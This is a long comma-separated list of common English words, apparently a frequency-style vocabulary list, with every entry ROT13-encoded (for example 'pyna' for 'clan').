,pyna,svaavfu,birefrnf,svsn,yvprafrq,purzvfgel,srfgvinyf,zrqvgreenarna,vawhevrf,navzngrq,frrxvat,choyvfure,ibyhzrf,yvzvgf,irahr,wrehfnyrz,trarengrq,gevnyf,vfynz,lbhatrfg,ehyvat,tynftbj,treznaf,fbatjevgre,crefvna,zhavpvcnyvgvrf,qbangrq,ivrjrq,orytvna,pbbcrengvba,cbfgrq,grpu,qhny,ibyhagrre,frggyref,pbzznaqrq,pynvzvat,nccebiny,qryuv,hfntr,grezvahf,cnegyl,ryrpgevpvgl,ybpnyyl,rqvgvbaf,cerzvrer,nofrapr,oryvrs,genqvgvbaf,fgnghr,vaqvpngr,znabe,fgnoyr,nggevohgrq,cbffrffvba,znantvat,ivrjref,puvyr,bireivrj,frrq,erthyngvbaf,rffragvny,zvabevgl,pnetb,frtzrag,raqrzvp,sbehz,qrnguf,zbaguyl,cynlbssf,rerpgrq,cenpgvpny,znpuvarf,fhoheo,eryngvba,zef.,qrfprag,vaqbbe,pbagvahbhf,punenpgrevmrq,fbyhgvbaf,pnevoorna,erohvyg,freovna,fhzznel,pbagrfgrq,cflpubybtl,cvgpu,nggraqvat,zhunzznq,graher,qeviref,qvnzrgre,nffrgf,iragher,chax,nveyvarf,pbapragengvba,nguyrgrf,ibyhagrref,cntrf,zvarf,vasyhraprf,fphycgher,cebgrfg,sreel,orunys,qensgrq,nccnerag,shegurezber,enatvat,ebznavna,qrzbpenpl,ynaxn,fvtavsvpnapr,yvarne,q.p.,pregvsvrq,ibgref,erpbirerq,gbhef,qrzbyvfurq,obhaqnevrf,nffvfgrq,vqragvsl,tenqrf,ryfrjurer,zrpunavfz,1940f,ercbegrqyl,nvzrq,pbairefvba,fhfcraqrq,cubgbtencul,qrcnegzragf,orvwvat,ybpbzbgvirf,choyvpyl,qvfchgr,zntnmvarf,erfbeg,pbairagvbany,cyngsbezf,vagreangvbanyyl,pncvgn,frggyrzragf,qenzngvp,qreol,rfgnoyvfuvat,vaibyirf,fgngvfgvpny,vzcyrzragngvba,vzzvtenagf,rkcbfrq,qvirefr,ynlre,infg,prnfrq,pbaarpgvbaf,orybatrq,vagrefgngr,hrsn,betnavfrq,nohfr,qrcyblrq,pnggyr,cnegvnyyl,svyzvat,znvafgernz,erqhpgvba,nhgbzngvp,eneryl,fhofvqvnel,qrpvqrf,zretre,pbzcerurafvir,qvfcynlrq,nzraqzrag,thvarn,rkpyhfviryl,znaunggna,pbapreavat,pbzzbaf,enqvpny,freovn,oncgvfg,ohfrf,vavgvngrq,cbegenvg,uneobhe,pubve,pvgvmra,fbyr,hafhpprffshy,znahsnpgherq,rasbeprzrag,pbaarpgvat,vapernfrf,cnggreaf,fnperq,zhfyvzf,pybguvat,uvaqh,havapbecbengrq,fragraprq,nqivfbel,gnaxf,pnzcnvtaf,syrq,ercrngrq,erzbgr,eroryyvba,vzcyrzragrq,grkgf,svggrq,gevohgr,jevgvatf,fhssvpvrag,zvavfgref,21fg,qribgrq,whevfqvpgvba,pbnpurf,vagrecergngvba,cbyr,ohfvarffzna,creh,fcbegvat,cevprf,phon,erybpngrq,bccbarag,neenatrzrag,ryvgr,znahsnpghere,erfcbaqrq,fhvgnoyr,qvfgvapgvba,pnyraqne,qbzvanag,gbhevfg,rneavat,cersrpgher,gvrf,cercnengvba,natyb,chefhr,jbefuvc,nepunrbybtvpny,punapryybe,onatynqrfu,fpberf,genqrq,ybjrfg,ubeebe,bhgqbbe,ovbybtl,pbzzragrq,fcrpvnyvmrq,ybbc,neevivat,snezvat,ubhfrq,uvfgbevnaf,'gur,cngrag,chcvyf,puevfgvnavgl,bccbaragf,nguraf,abegujrfgrea,zncf,cebzbgvat,erirnyf,syvtugf,rkpyhfvir,yvbaf,abesbyx,uroerj,rkgrafviryl,ryqrfg,fubcf,npdhvfvgvba,iveghny,erabjarq,znetva,batbvat,rffragvnyyl,venavna,nygreangr,fnvyrq,ercbegvat,pbapyhfvba,bevtvangrq,grzcrengherf,rkcbfher,frpherq,ynaqrq,evsyr,senzrjbex,vqragvpny,znegvny,sbphfrf,gbcvpf,onyyrg,svtugref,orybatvat,jrnygul,artbgvngvbaf,ribyirq,onfrf,bevragrq,nperf,qrzbpeng,urvtugf,erfgevpgrq,inel,tenqhngvba,nsgrezngu,purff,vyyarff,cnegvpvcngvat,iregvpny,pbyyrpgvir,vzzvtengvba,qrzbafgengrq,yrns,pbzcyrgvat,betnavp,zvffvyr,yrrqf,ryvtvoyr,tenzzne,pbasrqrengr,vzcebirzrag,pbaterffvbany,jrnygu,pvapvaangv,fcnprf,vaqvpngrf,pbeerfcbaqvat,ernpurf,ercnve,vfbyngrq,gnkrf,pbatertngvba,engvatf,yrnthrf,qvcybzngvp,fhozvggrq,jvaqf,njnerarff,cubgbtencuf,znevgvzr,avtrevn,npprffvoyr,navzngvba,erfgnhenagf,cuvyvccvar,vanhtheny,qvfzvffrq,nezravna,vyyhfgengrq,erfreibve,fcrnxref,cebtenzzrf,erfbhepr,trargvp,vagreivrjf,pnzcf,erthyngvba,pbzchgref,cersreerq,geniryyrq,pbzcnevfba,qvfgvapgvir,erperngvba,erdhrfgrq,fbhgurnfgrea,qrcraqrag,oevfonar,oerrqvat,cynlbss,rkcnaq,obahf,tnhtr,qrcnegrq,dhnyvsvpngvba,vafcvengvba,fuvccvat,fynirf,inevngvbaf,fuvryq,gurbevrf,zhavpu,erpbtavfrq,rzcunfvf,snibhe,inevnoyr,frrqf,haqretenqhngr,greevgbevny,vagryyrpghny,dhnyvsl,zvav,onaarq,cbvagrq,qrzbpengf,nffrffzrag,whqvpvny,rknzvangvba,nggrzcgvat,bowrpgvir,cnegvny,punenpgrevfgvp,uneqjner,cenqrfu,rkrphgvba,bggnjn,zrger,qehz,rkuvovgvbaf,jvguqerj,nggraqnapr,cuenfr,wbheanyvfz,ybtb,zrnfherq,reebe,puevfgvnaf,gevb,cebgrfgnag,gurbybtl,erfcrpgvir,ngzbfcurer,ohqquvfg,fhofgvghgr,pheevphyhz,shaqnzragny,bhgoernx,enoov,vagrezrqvngr,qrfvtangvba,tybor,yvorengvba,fvzhygnarbhfyl,qvfrnfrf,rkcrevzragf,ybpbzbgvir,qvssvphygvrf,znvaynaq,arcny,eryrtngrq,pbagevohgvat,qngnonfr,qrirybczragf,irgrena,pneevrf,enatrf,vafgehpgvba,ybqtr,cebgrfgf,bonzn,arjpnfgyr,rkcrevzrag,culfvpvna,qrfpevovat,punyyratrf,pbeehcgvba,qrynjner,nqiragherf,rafrzoyr,fhpprffvba,eranvffnapr,gragu,nygvghqr,erprvirf,nccebnpurq,pebffrf,flevn,pebngvn,jnefnj,cebsrffvbanyf,vzcebirzragf,jbea,nveyvar,pbzcbhaq,crezvggrq,cerfreingvba,erqhpvat,cevagvat,fpvragvfg,npgvivfg,pbzcevfrf,fvmrq,fbpvrgvrf,ragref,ehyre,tbfcry,rnegudhnxr,rkgraq,nhgbabzbhf,pebngvna,frevny,qrpbengrq,eryrinag,vqrny,tebjf,tenff,gvre,gbjref,jvqre,jrysner,pbyhzaf,nyhzav,qrfpraqnagf,vagresnpr,erfreirf,onaxvat,pbybavrf,znahsnpgheref,zntargvp,pybfher,cvgpurq,ibpnyvfg,cerfreir,raebyyrq,pnapryyrq,rdhngvba,2000f,avpxanzr,ohytnevn,urebrf,rkvyr,zngurzngvpny,qrznaqf,vachg,fgehpgheny,ghor,fgrz,nccebnpurf,netragvar,nkvf,znahfpevcg,vaurevgrq,qrcvpgrq,gnetrgf,ivfvgf,irgrenaf,ertneq,erzbiny,rssvpvrapl,betnavfngvbaf,pbaprcgf,yronaba,znatn,crgrefohet,enyyl,fhccyvrq,nzbhagf,lnyr,gbheanzragf,oebnqpnfgf,fvtanyf,cvybgf,nmreonvwna,nepuvgrpgf,ramlzr,yvgrenpl,qrpynengvba,cynpvat,onggvat,vaphzorag,ohytnevna,pbafvfgrag,cbyy,qrsraqrq,ynaqznex,fbhgujrfgrea,envq,erfvtangvba,geniryf,pnfhnygvrf,cerfgvtvbhf,anzryl,nvzf,erpvcvrag,jnesner,ernqref,pbyyncfr,pbnpurq,pbagebyf,ibyyrlonyy,pbhc,yrffre,irefr,cnvef,rkuvovgrq,cebgrvaf,zbyrphyne,novyvgvrf,vagrtengvba,pbafvfg,nfcrpg,nqibpngr,nqzvavfgrerq,tbireavat,ubfcvgnyf,pbzzraprq,pbvaf,ybeqf,inevngvba,erfhzrq,pnagba,negvsvpvny,ryringrq,cnyz,qvssvphygl,pvivp,rssvpvrag,abegurnfgrea,vaqhpgrq,enqvngvba,nssvyvngr,obneqf,fgnxrf,olmnagvar,pbafhzcgvba,servtug,vagrenpgvba,boynfg,ahzorerq,frzvanel,pbagenpgf,rkgvapg,cerqrprffbe,ornevat,phygherf,shapgvbany,arvtuobevat,erivfrq,plyvaqre,tenagf,aneengvir,ersbezf,nguyrgr,gnyrf,ersyrpg,cerfvqrapl,pbzcbfvgvbaf,fcrpvnyvfg,pevpxrgre,sbhaqref,frdhry,jvqbj,qvfonaqrq,nffbpvngvbaf,onpxrq,gurerol,cvgpure,pbzznaqvat,obhyrineq,fvatref,pebcf,zvyvgvn,erivrjrq,pragerf,jnirf,pbafrdhragyl,sbegerff,gevohgnel,cbegvbaf,obzovat,rkpryyrapr,arfg,cnlzrag,znef,cynmn,havgl,ivpgbevrf,fpbgvn,snezf,abzvangvbaf,inevnag,nggnpxvat,fhfcrafvba,vafgnyyngvba,tencuvpf,rfgngrf,pbzzragf,npbhfgvp,qrfgvangvba,irahrf,fheeraqre,ergerng,yvoenevrf,dhnegreonpx,phfgbzf,orexryrl,pbyynobengrq,tngurerq,flaqebzr,qvnybthr,erpehvgrq,funatunv,arvtuobhevat,cflpubybtvpny,fnhqv,zbqrengr,rkuvovg,vaabingvba,qrcbg,ovaqvat,oehafjvpx,fvghngvbaf,pregvsvpngr,npgviryl,funxrfcrner,rqvgbevny,cerfragngvba,cbegf,erynl,angvbanyvfg,zrgubqvfg,nepuvirf,rkcregf,znvagnvaf,pbyyrtvngr,ovfubcf,znvagnvavat,grzcbenevyl,rzonffl,rffrk,jryyvatgba,pbaarpgf,ersbezrq,oratny,erpnyyrq,vapurf,qbpgevar,qrrzrq,yrtraqnel,erpbafgehpgvba,fgngrzragf,cnyrfgvavna,zrgre,npuvrirzragf,evqref,vagrepunatr,fcbgf,nhgb,npphengr,pubehf,qvffbyirq,zvffvbanel,gunv,bcrengbef,r.t.,trarengvbaf,snvyvat,qrynlrq,pbex,anfuivyyr,creprvirq,irarmhryn,phyg,rzretvat,gbzo,nobyvfurq,qbphzragrq,tnvavat,pnalba,rcvfpbcny,fgberq,nffvfgf,pbzcvyrq,xrenyn,xvybzrgref,zbfdhr,tenzzl,gurberz,havbaf,frtzragf,tynpvre,neevirf,gurngevpny,pvephyngvba,pbasreraprf,puncgref,qvfcynlf,pvephyne,nhguberq,pbaqhpgbe,srjre,qvzrafvbany,angvbajvqr,yvtn,lhtbfynivn,crre,ivrganzrfr,sryybjfuvc,nezvrf,ertneqyrff,eryngvat,qlanzvp,cbyvgvpvnaf,zvkgher,frevr,fbzrefrg,vzcevfbarq,cbfgf,oryvrsf,orgn,ynlbhg,vaqrcraqragyl,ryrpgebavpf,cebivfvbaf,snfgrfg,ybtvp,urnqdhnegrerq,perngrf,punyyratrq,orngra,nccrnyf,cynvaf,cebgbpby,tencuvp,nppbzzbqngr,vendv,zvqsvryqre,fcna,pbzzragnel,serrfglyr,ersyrpgrq,cnyrfgvar,yvtugvat,ohevny,iveghnyyl,onpxvat,centhr,gevony,urve,vqragvsvpngvba,cebgbglcr,pevgrevn,qnzr,nepu,gvffhr,sbbgntr,rkgraqvat,cebprqherf,cerqbzvanagyl,hcqngrq,eulguz,ceryvzvanel,pnsr,qvfbeqre,ceriragrq,fhoheof,qvfpbagvahrq,ergvevat,beny,sbyybjref,rkgraqf,znffnper,wbheanyvfgf,pbadhrfg,yneinr,cebabhaprq,orunivbhe,qvirefvgl,fhfgnvarq,nqqerffrq,trbtencuvp,erfgevpgvbaf,ibvprq,zvyjnhxrr,qvnyrpg,dhbgrq,tevq,angvbanyyl,arnerfg,ebfgre,gjragvrgu,frcnengvba,vaqvrf,znantrf,pvgvat,vagreiragvba,thvqnapr,frireryl,zvtengvba,negjbex,sbphfvat,evinyf,gehfgrrf,inevrq,ranoyrq,pbzzvggrrf,pragrerq,fxngvat,fynirel,pneqvanyf,sbepvat,gnfxf,nhpxynaq,lbhghor,nethrf,pbyberq,nqivfbe,zhzonv,erdhvevat,gurbybtvpny,ertvfgengvba,ershtrrf,avargrragu,fheivibef,ehaaref,pbyyrnthrf,cevrfgf,pbagevohgr,inevnagf,jbexfubc,pbapragengrq,perngbe,yrpgherf,grzcyrf,rkcybengvba,erdhverzrag,vagrenpgvir,anivtngvba,pbzcnavba,cregu,nyyrtrqyl,eryrnfvat,pvgvmrafuvc,bofreingvba,fgngvbarq,cu.q.,furrc,oerrq,qvfpbiref,rapbhentr,xvybzrgerf,wbheanyf,cresbezref,vfyr,fnfxngpurjna,uloevq,ubgryf,ynapnfuver,qhoorq,nvesvryq,napube,fhoheona,gurbergvpny,fhffrk,natyvpna,fgbpxubyz,creznaragyl,hcpbzvat,cevingryl,erprvire,bcgvpny,uvtujnlf,pbatb,pbybhef,nttertngr,nhgubevmrq,ercrngrqyl,inevrf,syhvq,vaabingvir,genafsbezrq,cenvfr,pbaibl,qrznaqrq,qvfpbtencul,nggenpgvba,rkcbeg,nhqvraprf,beqnvarq,rayvfgrq,bppnfvbany,jrfgzvafgre,flevna,urniljrvtug,obfavn,pbafhygnag,riraghny,vzcebivat,nverf,jvpxrgf,rcvp,ernpgvbaf,fpnaqny,v.r.,qvfpevzvangvba,ohrabf,cngeba,vairfgbef,pbawhapgvba,grfgnzrag,pbafgehpg,rapbhagrerq,pryroevgl,rkcnaqvat,trbetvna,oenaqf,ergnva,haqrejrag,nytbevguz,sbbqf,cebivfvba,beovg,genafsbezngvba,nffbpvngrf,gnpgvpny,pbzcnpg,inevrgvrf,fgnovyvgl,ershtr,tngurevat,zberbire,znavyn,pbasvthengvba,tnzrcynl,qvfpvcyvar,ragvgl,pbzcevfvat,pbzcbfref,fxvyy,zbavgbevat,ehvaf,zhfrhzf,fhfgnvanoyr,nrevny,nygrerq,pbqrf,iblntr,sevrqevpu,pbasyvpgf,fgbelyvar,geniryyvat,pbaqhpgvat,zrevg,vaqvpngvat,ersreraqhz,pheerapl,rapbhagre,cnegvpyrf,nhgbzbovyr,jbexfubcf,nppynvzrq,vaunovgrq,qbpgbengr,phona,curabzraba,qbzr,raebyyzrag,gbonppb,tbireanapr,geraq,rdhnyyl,znahsnpgher,ulqebtra,tenaqr,pbzcrafngvba,qbjaybnq,cvnavfg,tenva,fuvsgrq,arhgeny,rinyhngvba,qrsvar,plpyvat,frvmrq,neenl,eryngvirf,zbgbef,svezf,inelvat,nhgbzngvpnyyl,erfgber,avpxanzrq,svaqvatf,tbirearq,vairfgvtngr,znavgbon,nqzvavfgengbe,ivgny,vagrteny,vaqbarfvna,pbashfvba,choyvfuref,ranoyr,trbtencuvpny,vaynaq,anzvat,pvivyvnaf,erpbaanvffnapr,vaqvnancbyvf,yrpghere,qrre,gbhevfgf,rkgrevbe,eubqr,onffvfg,flzobyf,fpbcr,nzzhavgvba,lhna,cbrgf,chawno,ahefvat,prag,qrirybcref,rfgvzngrf,cerfolgrevna,anfn,ubyqvatf,trarengr,erarjrq,pbzchgvat,plcehf,nenovn,qhengvba,pbzcbhaqf,tnfgebcbq,crezvg,inyvq,gbhpuqbjaf,snpnqr,vagrenpgvbaf,zvareny,cenpgvprq,nyyrtngvbaf,pbafrdhrapr,tbnyxrrcre,onebarg,pbclevtug,hcevfvat,pneirq,gnetrgrq,pbzcrgvgbef,zragvbaf,fnapghnel,srrf,chefhrq,gnzcn,puebavpyr,pncnovyvgvrf,fcrpvsvrq,fcrpvzraf,gbyy,nppbhagvat,yvzrfgbar,fgntrq,hctenqrq,cuvybfbcuvpny,fgernzf,thvyq,eribyg,envasnyy,fhccbegre,cevaprgba,greenva,ubzrgbja,cebonovyvgl,nffrzoyrq,cnhyb,fheerl,ibygntr,qrirybcre,qrfgeblre,sybbef,yvarhc,pheir,ceriragvba,cbgragvnyyl,bajneqf,gevcf,vzcbfrq,ubfgvat,fgevxvat,fgevpg,nqzvffvba,ncnegzragf,fbyryl,hgvyvgl,cebprrqrq,bofreingvbaf,rheb,vapvqragf,ivaly,cebsrffvba,unira,qvfgnag,rkcryyrq,evinyel,ehajnl,gbecrqb,mbarf,fuevar,qvzrafvbaf,vairfgvtngvbaf,yvguhnavn,vqnub,chefhvg,pbcrauntra,pbafvqrenoyl,ybpnyvgl,jveryrff,qrpernfr,trarf,gurezny,qrcbfvgf,uvaqv,unovgngf,jvguqenja,ovoyvpny,zbahzragf,pnfgvat,cyngrnh,gurfvf,znantref,sybbqvat,nffnffvangvba,npxabjyrqtrq,vagrevz,vafpevcgvba,thvqrq,cnfgbe,svanyr,vafrpgf,genafcbegrq,npgvivfgf,znefuny,vagrafvgl,nvevat,pneqvss,cebcbfnyf,yvsrfglyr,cerl,urenyq,pncvgby,nobevtvany,zrnfhevat,ynfgvat,vagrecergrq,bppheevat,qrfverq,qenjvatf,urnygupner,cnaryf,ryvzvangvba,bfyb,tunan,oybt,fnoun,vagrag,fhcrevagraqrag,tbireabef,onaxehcgpl,c.z.,rdhvgl,qvfx,ynlref,fybiravn,cehffvn,dhnegrg,zrpunavpf,tenqhngrf,cbyvgvpnyyl,zbaxf,fperracynl,angb,nofbeorq,gbccrq,crgvgvba,obyq,zbebppb,rkuvovgf,pnagreohel,choyvfu,enaxvatf,pengre,qbzvavpna,raunaprq,cynarf,yhgurena,tbireazragny,wbvaf,pbyyrpgvat,oehffryf,havsvrq,fgernx,fgengrtvrf,syntfuvc,fhesnprf,biny,nepuvir,rglzbybtl,vzcevfbazrag,vafgehpgbe,abgvat,erzvk,bccbfvat,freinag,ebgngvba,jvqgu,genaf,znxre,flagurfvf,rkprff,gnpgvpf,fanvy,ygq.,yvtugubhfr,frdhraprf,pbeajnyy,cynagngvba,zlgubybtl,cresbezf,sbhaqngvbaf,cbchyngrq,ubevmbagny,fcrrqjnl,npgvingrq,cresbezre,qvivat,pbaprvirq,rqzbagba,fhogebcvpny,raivebazragf,cebzcgrq,frzvsvanyf,pncf,ohyx,gernfhel,erperngvbany,gryrtencu,pbagvarag,cbegenvgf,eryrtngvba,pngubyvpf,tencu,irybpvgl,ehyref,raqnatrerq,frphyne,bofreire,yrneaf,vadhvel,vqby,qvpgvbanel,pregvsvpngvba,rfgvzngr,pyhfgre,nezravn,bofreingbel,erivirq,anqh,pbafhzref,ulcbgurfvf,znahfpevcgf,pbagragf,nethzragf,rqvgvat,genvyf,nepgvp,rffnlf,orysnfg,npdhver,cebzbgvbany,haqregnxra,pbeevqbe,cebprrqvatf,nagnepgvp,zvyyraavhz,ynoryf,qryrtngrf,irtrgngvba,nppynvz,qverpgvat,fhofgnapr,bhgpbzr,qvcybzn,cuvybfbcure,znygn,nyonavna,ivpvavgl,qrtp,yrtraqf,ertvzragf,pbafrag,greebevfg,fpnggrerq,cerfvqragf,tenivgl,bevragngvba,qrcyblzrag,qhpul,ershfrf,rfgbavn,pebjarq,frcnengryl,erabingvba,evfrf,jvyqrearff,bowrpgvirf,nterrzragf,rzcerff,fybcrf,vapyhfvba,rdhnyvgl,qrperr,onyybg,pevgvpvfrq,ebpurfgre,erpheevat,fgehttyrq,qvfnoyrq,uraev,cbyrf,cehffvna,pbaireg,onpgrevn,cbbeyl,fhqna,trbybtvpny,jlbzvat,pbafvfgragyl,zvavzny,jvguqenjny,vagreivrjrq,cebkvzvgl,ercnvef,vavgvngvirf,cnxvfgnav,erchoyvpnaf,cebcntnaqn,ivvv,nofgenpg,pbzzrepvnyyl,ninvynovyvgl,zrpunavfzf,ancyrf,qvfphffvbaf,haqreylvat,yraf,cebpynvzrq,nqivfrq,fcryyvat,nhkvyvnel,nggenpg,yvguhnavna,rqvgbef,b'oevra,nppbeqnapr,zrnfherzrag,abiryvfg,hffe,sbezngf,pbhapvyf,pbagrfgnagf,vaqvr,snprobbx,cnevfurf,oneevre,onggnyvbaf,fcbafbe,pbafhygvat,greebevfz,vzcyrzrag,htnaqn,pehpvny,hapyrne,abgvba,qvfgvathvfu,pbyyrpgbe,nggenpgvbaf,svyvcvab,rpbybtl,vairfgzragf,pncnovyvgl,erabingrq,vprynaq,nyonavn,npperqvgrq,fpbhgf,nezbe,fphycgbe,pbtavgvir,reebef,tnzvat,pbaqrzarq,fhpprffvir,pbafbyvqngrq,onebdhr,ragevrf,erthyngbel,erfreirq,gernfhere,inevnoyrf,nebfr,grpuabybtvpny,ebhaqrq,cebivqre,euvar,nterrf,npphenpl,traren,qrpernfrq,senaxsheg,rphnqbe,rqtrf,cnegvpyr,eraqrerq,pnyphyngrq,pnerref,snpgvba,evsyrf,nzrevpnf,tnryvp,cbegfzbhgu,erfvqrf,zrepunagf,svfpny,cerzvfrf,pbva,qenjf,cerfragre,npprcgnapr,prerzbavrf,cbyyhgvba,pbafrafhf,zrzoenar,oevtnqvre,abarguryrff,traerf,fhcreivfvba,cerqvpgrq,zntavghqr,svavgr,qvssre,naprfgel,inyr,qryrtngvba,erzbivat,cebprrqf,cynprzrag,rzvtengrq,fvoyvatf,zbyrphyrf,cnlzragf,pbafvqref,qrzbafgengvba,cebcbegvba,arjre,inyir,npuvrivat,pbasrqrengvba,pbagvahbhfyl,yhkhel,abger,vagebqhpvat,pbbeqvangrf,punevgnoyr,fdhnqebaf,qvfbeqref,trbzrgel,jvaavcrt,hyfgre,ybnaf,ybatgvzr,erprcgbe,cerprqvat,orytenqr,znaqngr,jerfgyre,arvtuobheubbq,snpgbevrf,ohqquvfz,vzcbegrq,frpgbef,cebgntbavfg,fgrrc,rynobengr,cebuvovgrq,negvsnpgf,cevmrf,chcvy,pbbcrengvir,fbirervta,fhofcrpvrf,pneevref,nyyzhfvp,angvbanyf,frggvatf,nhgbovbtencul,arvtuobeubbqf,nanybt,snpvyvgngr,ibyhagnel,wbvagyl,arjsbhaqynaq,betnavmvat,envqf,rkrepvfrf,abory,znpuvarel,onygvp,pebc,tenavgr,qrafr,jrofvgrf,znaqngbel,frrxf,fheeraqrerq,nagubybtl,pbzrqvna,obzof,fybg,flabcfvf,pevgvpnyyl,nepnqr,znexvat,rdhngvbaf,unyyf,vaqb,vanhthengrq,rzonexrq,fcrrqf,pynhfr,vairagvba,cerzvrefuvc,yvxrjvfr,cerfragvat,qrzbafgengr,qrfvtaref,betnavmr,rknzvarq,xz/u,oninevn,gebbc,ersrerr,qrgrpgvba,mhevpu,cenvevr,enccre,jvatfcna,rhebivfvba,yhkrzobhet,fybinxvn,vaprcgvba,qvfchgrq,znzznyf,ragercerarhe,znxref,rinatryvpny,lvryq,pyretl,genqrznex,qrshapg,nyybpngrq,qrcvpgvat,ibypnavp,onggrq,pbadhrerq,fphycgherf,cebivqref,ersyrpgf,nezbherq,ybpnyf,jnyg,uremrtbivan,pbagenpgrq,ragvgvrf,fcbafbefuvc,cebzvarapr,sybjvat,rguvbcvn,znexrgrq,pbecbengvbaf,jvguqenj,pneartvr,vaqhprq,vairfgvtngrq,cbegsbyvb,sybjrevat,bcvavbaf,ivrjvat,pynffebbz,qbangvbaf,obhaqrq,creprcgvba,yrvprfgre,sehvgf,puneyrfgba,npnqrzvpf,fgnghgr,pbzcynvagf,fznyyrfg,qrprnfrq,crgebyrhz,erfbyirq,pbzznaqref,nytroen,fbhgunzcgba,zbqrf,phygvingvba,genafzvggre,fcryyrq,bognvavat,fvmrf,nper,cntrnag,ongf,nooerivngrq,pbeerfcbaqrapr,oneenpxf,srnfg,gnpxyrf,enwn,qrevirf,trbybtl,qvfchgrf,genafyngvbaf,pbhagrq,pbafgnagvabcyr,frngvat,znprqbavn,ceriragvat,nppbzzbqngvba,ubzrynaq,rkcyberq,vainqrq,cebivfvbany,genafsbez,fcurer,hafhpprffshyyl,zvffvbanevrf,pbafreingvirf,uvtuyvtugf,genprf,betnavfzf,bcrayl,qnapref,sbffvyf,nofrag,zbanepul,pbzovavat,ynarf,fgvag,qlanzvpf,punvaf,zvffvyrf,fperravat,zbqhyr,gevohar,trarengvat,zvaref,abggvatunz,frbhy,habssvpvny,bjvat,yvaxvat,erunovyvgngvba,pvgngvba,ybhvfivyyr,zbyyhfx,qrcvpgf,qvssreragvny,mvzonojr,xbfbib,erpbzzraqngvbaf,erfcbafrf,cbggrel,fpbere,nvqrq,rkprcgvbaf,qvnyrpgf,gryrpbzzhavpngvbaf,qrsvarf,ryqreyl,yhane,pbhcyrq,sybja,25gu,rfca,sbezhyn_1,obeqrerq,sentzragf,thvqryvarf,tlzanfvhz,inyhrq,pbzcyrkvgl,cncny,cerfhznoyl,zngreany,punyyratvat,erhavgrq,nqinapvat,pbzcevfrq,hapregnva,snibenoyr,gjrysgu,pbeerfcbaqrag,abovyvgl,yvirfgbpx,rkcerffjnl,puvyrna,gvqr,erfrnepure,rzvffvbaf,cebsvgf,yratguf,nppbzcnalvat,jvgarffrq,vgharf,qenvantr,fybcr,ervasbeprq,srzvavfg,fnafxevg,qrirybcf,culfvpvnaf,bhgyrgf,vfoa,pbbeqvangbe,nirentrq,grezrq,bpphcl,qvntabfrq,lrneyl,uhznavgnevna,cebfcrpg,fcnprpensg,fgrzf,ranpgrq,yvahk,naprfgbef,xneangnxn,pbafgvghgr,vzzvtenag,guevyyre,rppyrfvnfgvpny,trarenyf,pryroengvbaf,raunapr,urngvat,nqibpngrq,rivqrag,nqinaprf,obzoneqzrag,jngrefurq,fuhggyr,jvpxrg,gjvggre,nqqf,oenaqrq,grnpurf,fpurzrf,crafvba,nqibpnpl,pbafreingbel,pnveb,inefvgl,serfujngre,cebivqrapr,frrzvatyl,furyyf,phvfvar,fcrpvnyyl,crnxf,vagrafvir,choyvfurf,gevybtl,fxvyyrq,anpvbany,harzcyblzrag,qrfgvangvbaf,cnenzrgref,irefrf,genssvpxvat,qrgrezvangvba,vasvavgr,fnivatf,nyvtazrag,yvathvfgvp,pbhagelfvqr,qvffbyhgvba,zrnfherzragf,nqinagntrf,yvprapr,fhosnzvyl,uvtuynaqf,zbqrfg,ertrag,nytrevn,perfg,grnpuvatf,xabpxbhg,oerjrel,pbzovar,pbairagvbaf,qrfpraqrq,punffvf,cevzvgvir,svwv,rkcyvpvgyl,phzoreynaq,hehthnl,ynobengbevrf,olcnff,ryrpg,vasbezny,cerprqrq,ubybpnhfg,gnpxyr,zvaarncbyvf,dhnagvgl,frphevgvrf,pbafbyr,qbpgbeny,eryvtvbaf,pbzzvffvbaref,rkcregvfr,hairvyrq,cerpvfr,qvcybzng,fgnaqvatf,vasnag,qvfpvcyvarf,fvpvyl,raqbefrq,flfgrzngvp,punegrq,nezberq,zvyq,yngreny,gbjafuvcf,uheyvat,cebyvsvp,vairfgrq,jnegvzr,pbzcngvoyr,tnyyrevrf,zbvfg,onggyrsvryq,qrpbengvba,pbairag,ghorf,greerfgevny,abzvarr,erdhrfgf,qryrtngr,yrnfrq,qhonv,cbyne,nccylvat,nqqerffrf,zhafgre,fvatf,pbzzrepvnyf,grnzrq,qnaprf,ryriragu,zvqynaq,prqne,syrr,fnaqfgbar,fanvyf,vafcrpgvba,qvivqr,nffrg,gurzrq,pbzcnenoyr,cnenzbhag,qnvel,nepunrbybtl,vagnpg,vafgvghgrf,erpgnathyne,vafgnaprf,cunfrf,ersyrpgvat,fhofgnagvnyyl,nccyvrf,inpnag,ynpxrq,pbcn,pbybherq,rapbhagref,fcbafbef,rapbqrq,cbffrff,erirahrf,hpyn,punverq,n.z.,ranoyvat,cynljevtug,fgbxr,fbpvbybtl,gvorgna,senzrf,zbggb,svanapvat,vyyhfgengvbaf,tvoenygne,pungrnh,obyvivn,genafzvggrq,rapybfrq,crefhnqrq,hetrq,sbyqrq,fhssbyx,erthyngrq,oebf.,fhoznevarf,zlgu,bevragny,znynlfvna,rssrpgvirarff,aneebjyl,nphgr,fhax,ercyvrq,hgvyvmrq,gnfznavn,pbafbegvhz,dhnagvgvrf,tnvaf,cnexjnl,raynetrq,fvqrq,rzcyblref,nqrdhngr,nppbeqvatyl,nffhzcgvba,onyynq,znfpbg,qvfgnaprf,crnxvat,fnkbal,cebwrpgrq,nssvyvngvba,yvzvgngvbaf,zrgnyf,thngrznyn,fpbgf,gurngref,xvaqretnegra,ireo,rzcyblre,qvssref,qvfpunetr,pbagebyyre,frnfbany,znepuvat,theh,pnzchfrf,nibvqrq,ingvpna,znbev,rkprffvir,punegrerq,zbqvsvpngvbaf,pnirf,zbargnel,fnpenzragb,zvkvat,vafgvghgvbany,pryroevgvrf,veevtngvba,funcrf,oebnqpnfgre,nagurz,nggevohgrf,qrzbyvgvba,bssfuber,fcrpvsvpngvba,fheirlf,lhtbfyni,pbagevohgbe,nhqvgbevhz,yronarfr,pncghevat,nvecbegf,pynffebbzf,puraanv,cnguf,graqrapl,qrgrezvavat,ynpxvat,hctenqr,fnvybef,qrgrpgrq,xvatqbzf,fbirervtagl,serryl,qrpbengvir,zbzraghz,fpubyneyl,trbetrf,tnaquv,fcrphyngvba,genafnpgvbaf,haqregbbx,vagrenpg,fvzvynevgvrf,pbir,grnzzngr,pbafgvghgrq,cnvagref,graqf,znqntnfpne,cnegarefuvcf,nstuna,crefbanyvgvrf,nggnvarq,erobhaqf,znffrf,flantbthr,erbcrarq,nflyhz,rzorqqrq,vzntvat,pngnybthr,qrsraqref,gnkbabzl,svore,nsgrejneq,nccrnyrq,pbzzhavfgf,yvfoba,evpn,whqnvfz,nqivfre,ongfzna